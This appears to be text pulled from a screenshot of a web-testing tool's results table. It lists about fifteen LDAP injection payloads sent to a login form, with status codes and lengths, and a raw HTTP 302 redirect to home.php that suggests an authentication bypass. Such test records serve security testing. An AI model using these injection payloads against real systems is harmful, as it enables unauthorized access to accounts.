 Request Position Payload Status Error Timeout Length Comment
0 200 1965
1 1 * 200 1965
2 1 *)(& 200 1965
3 1 *))%00 302 299
4 1 *()|%26' 302 299
5 1 *()|&' 302 299
6 1 *(|(mail=*)) 302 299
7 1 *(|(objectclass=*)) 302 299
8 1 *)(uid=*))(|(uid=* 302 299
9 1 */* 302 299
10 1 *| 302 299
11 1 / 302 299
12 1 // 302 299
13 1 //* 302 299
14 1 @* 302 299
Request Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Mon, 21 Dec 2020 09:28:07 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: home.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12